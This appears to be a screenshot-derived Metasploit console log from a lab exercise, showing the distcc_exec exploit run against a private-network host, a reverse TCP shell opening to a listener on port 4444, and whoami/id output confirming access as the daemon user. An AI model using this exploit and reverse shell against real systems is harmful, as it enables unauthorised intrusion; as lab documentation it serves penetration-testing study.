 msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP handler on 192.168.12.182:4444
[*] Command shell session 1 opened (192.168.12.182:4444 → 192.168.12.181:58422) at 2023-08-07 01:39:26 -0400
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)